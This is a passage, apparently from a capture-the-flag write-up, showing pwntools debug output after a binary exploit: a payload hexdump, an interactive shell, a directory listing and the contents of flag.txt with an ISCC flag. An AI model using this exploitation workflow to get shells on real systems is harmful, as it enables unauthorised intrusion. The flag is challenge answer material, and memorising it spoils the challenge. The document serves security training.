 00000030  a6 11 40 00  00 00 00 00  0a                        │··@·│····│·│
00000039
[*] Switching to interactive mode
0uK)\xfe\x7f. thank you$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2f bytes:
    b'bin\n'
    b'dev\n'
    b'flag.txt\n'
    b'genius\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libx32\n'
bin
dev
flag.txt
genius
lib
lib32
lib64
libx32
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x2b bytes:
    b'ISCC{e78b7e24-225c-4a70-aae1-5fc55bc798b8}\n'
ISCC{e78b7e24-225c-4a70-aae1-5fc55bc798b8}
$